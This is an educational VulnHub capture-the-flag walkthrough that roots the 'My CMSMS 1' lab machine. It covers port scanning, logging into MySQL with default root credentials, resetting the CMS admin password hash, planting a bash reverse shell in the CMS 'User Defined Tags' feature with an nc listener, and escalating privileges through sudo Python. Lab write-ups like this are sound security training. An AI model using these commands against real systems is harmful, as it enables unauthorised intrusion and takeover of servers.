My CMSMS 1: VulnHub CTF walkthrough
In this article, we will solve a capture the flag (CTF) challenge posted on the VulnHub website by an author named Pankaj Verma. As per the description given by the author, this is an Easy- to Intermediate-level CTF, and the target of the CTF is to get the root access of the machine and read the flag files. You can check my previous articles for more CTF challenges.
We have provided a downloadable URL for this CTF. You can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section.
For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on VulnHub and we highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please note: For all these machines, we have used Oracle VirtualBox to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and we are not responsible if the listed techniques are used against any other targets.

What should you learn next?
The steps
The summary of the steps required in solving this CTF is given below:
- Getting the target machine IP address
- Scan open ports by using the Nmap scanner
- Enumerating HTTP service with the Dirb utility
- Enumerating application admin
- Exploiting MySQL and updating admin password
- Logging in the application and local exploit
- Getting the root access and reading the flag
The walkthrough
Step 1

After running the downloaded virtual machine, the machine will automatically be assigned an IP address from the network DHCP and be visible on the login screen. The victim machine IP address can be seen in the following screenshot: [CLICK IMAGES TO ENLARGE]
The target machine IP address is 192.168.1.101 and we will be using 192.168.1.102 as an attacker IP address.
Note: The target machine IP address may be different in your case, as it is assigned by the network DHCP.
Unlike my other CTFs, we do not need to run the netdiscover command to get the target IP address. The next step is to scan the target machine by using the Nmap tool.
Step 2
In this step, we will scan the target machine by using the popular port-scanning tool Nmap. This is to find the open ports and services on the target machine and will help us to proceed further. The running command and the output of the Nmap scan can be seen in the following screenshot.
Command used: nmap -p- -sV 192.168.1.101
In the above command, we used the -p- option to conduct the port scan on all the ports. We have also used the -sV option, as it will enumerate the version of the running service. We can see in the above results that four ports are open on the target machine.
We can see that port 80 and port 22 are open on the target machine. These ports are being used for the HTTP and SSH services, respectively. Other two ports 3306 and 33060 are being used for the MySQL services.
Step 3
We have gathered all the initial information, so let’s start by exploring the open port and services on the target machine. We decided to start with the HTTP port. After opening the IP address in the browser, we found that there was an active application on the target machine, which we can see below:

In the above screenshot, we can see the default page. We checked various pages on the website and after looking over the homepage, we found the CMS version of the target application. This can be seen in the following screenshot:
As can be seen in highlighted area of the above screenshot, our target machine is running a CMS-based website. The name of the CMS is “CMS Made Simple” and the running version is 2.2.13.

In order to identify the hidden files and directories in the application, we used the Dirb utility. The output of the dirb scan can be seen in the below screenshot:
Command used: dirb http://192.168.1.101
The tool has generated an exceptionally large output, but when we closely looked at the identified directories and files, we found two directories which would be helpful to solve this CTF. The two identified directories can be seen in the highlighted area of the above screenshot. In the next step, we will identify further possibilities through these findings.
Step 4

We opened the identified admin URL, which redirected us to a login page:

We can see the admin login page in the above screenshot. We tried some default credentials to log in, but it did not work. We also checked SQL injection on the login page, but it was not vulnerable. Then, we checked the other identified directory (phpMyAdmin), but it was protected by HTTP basic authentication:
Here, we tried our luck with some default credentials, but none of these techniques could help. So, we noted down this information for future reference and decided to move on to the next open port.
Step 5
The next identified open port is 3306, through which MySQL server was running. We tried to connect with the MySQL port by using the default username and password. This time the default credentials worked perfectly, and we are able to log into the MySQL server as root user. The commands used and the result of the command can be seen in the following screenshot:
Command used: mysql -h 192.168.1.101 -u root -p
- Username: root
- Password: root

After logging into the database, we found the database of the application running on the target machine. This can be seen in the screenshot that follows.
After gaining access to the database, first we used the show databases; command, which lists all the available databases on the server. Then we used the use command to enter the selected database. As we know that the application name is CMS, we selected the cmsms_db.

The output of the command shows that we have entered the database. To further see the contents, we ran the show tables; command which shows all the available tables in the database:
In the highlighted area of the above screenshot, we can see the cms_users table. We will select this table, as this contains all the user login credentials. We will fetch the admin login details from here and then log into the admin account in the application.
We opened that table to see the credentials and the results can be seen in the screenshot given below:
Command used: select username,email,password from cms_users;
In the highlighted area above, we can see the admin login credentials. As we had expected, the password was stored in a hash format in the database, which means we can either crack it or change it to log into the admin module.
First, we tried to crack it with the help of the John the Ripper utility, which did not work. Then we used an online password-cracking site, which also did not work. Without wasting any further time on cracking the password, we created a new password hash and updated the same hash in the DB.
Command used:
update cms_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref_E sitepref_name=’sitemask’),’’),’admin’))) where username = ‘admin’;
As can be seen in the above screenshot, we are able to update the admin password hash by running the SQL query. The output shows that the query was successful, and we are able to update the password in the DB. In the next step, we will log into the admin section of the website using these credentials.

What should you learn next?
Step 6

Let’s log into the admin module with the changed username and password. The result can be seen in the following screenshot.
Username: Admin
Password: admin
As we can see, we have entered the admin console. Now, we will dig into the website further and explore the admin module to extract some useful information.

While looking around in website, we have checked various functionalities and options, but we didn’t get any useful information. After spending some more time, we found an option which could be utilized for our goal. In the extensions tab, there was an option named “User Defined Tags” which allows admin user to make code-level changes in the application. We will delete this code and replace it with a shell script to get access of the target machine.
Let’s create a shell script which would provide access to the target machine. For this, I researched various reverse shell cheat sheets on the web and created the following reverse shell command:
bash -i >& /dev/tcp/<192.168.102>/4545 0>&1

We will enter this reverse shell command in “User Defined Tags” and execute this to get the access of the target machine. The added shell command can be seen in the following screenshot:
As we can see in the above screenshot, we have replaced this code with Bash reverse shell code. This will allow us to execute any Linux command. Now, we will click the “apply” button to save the changes and then run the code.
Here, in the bash reverse shell script, we used our attacker IP address and configured it to listen on port 4545.

We configured the nc command on the attacker machine to start listening to incoming connections. Now, let’s click on the “run” button and execute the bash shell. If the code is successfully executed, it will give us the reverse shell of the target machine. The result can be seen in the screenshot given below:
After clicking the “run” button, we got prompted by the application and clicked on “Yes” to execute the code. Then we switched to our attacker machine and waited for a reverse connection. The result can be seen in the following screenshot:
Command used: nc -nlvp 4545
As we can see above, we have the reverse connection of the system, but it is a limited shell. In the next step, we will move forward to get the root access of the target machine.
Step 7

In the previous step, we have already got the reverse connection of the target machine. Although this is a limited access, let’s try to gather information to get the root access of this system. We used a few enumeration commands and started checking each file and directory that we could access through this shell. The list of files and directories can be seen below.
Command used: ls -la
In the above screenshot, we can see two interesting entries among various files in the directory. There was a passwd file present in the directory, so let’s open the file and explore it further.
Command used: cat .htpasswd

In the above screenshot, we can see the .htpasswd file, the file contains a password which is encoded. By looking at the password string, it seems that the encoding used is base64 format. Let us use an online utility to decode the password. This can be seen in the following screenshot:

In the above screenshot, we can see that the password string has been decoded by the base64 decoder. But the resulted string is again encoded. This time, it seems that it is encoded using base32 format. So, let’s change the decoder format and try again. This time we changed the decoder format to base32. The output can be seen in the screenshot given below:
As we can see above, we finally got the username and password. As the shell access is limited, we can try using these credentials to log in as “armour” user. This can be seen in the screenshot given below.
Command used: su armour
Username: armour
Password: Shield@123
The credentials worked, and we are logged into the target machine as the user “armour”; but the goal of this challenge is to gain root access of the machine. We used a Python bin bash command to get the stable shell of the target machine.

After getting the stable shell of the machine, we used a few commands to gather information about the current user and the running operation system and kernel version which seems to be not vulnerable for local exploit. We used the sudo –l command to check the armour user permissions and found that it is allowed to run Python as root user, which can be seen in the below screenshot:
Command used: sudo -l
As we know, Python can be run as a root user, so we will execute a Python command which will provide root access of the target machine. We can see this in the below screenshot:
Command used:
sudo /user/bin/python -c ‘import pty;pty.spawn(“/bin/bash”)’

Finally, as we can see above, we have got the root access of the target machine. Let’s find the flag file to complete the challenge. The flag file was not difficult to find, as it was in the home directory. It can be seen in the screenshot given below.
Command used: cat proof.txt

What should you learn next?
The above screenshot shows the flag file named “proof.txt”. This marks the completion of this CTF.
Hope this was a learning experience for you all, keep trying and let me know if you have any doubts.
Sources
My CMSMS: 1, VulnHub
Download My CMSMS: 1, Google Drive
Download My CMSMS: 1, VulnHub
Download My CMSMS: 1, VulnHub (torrent)

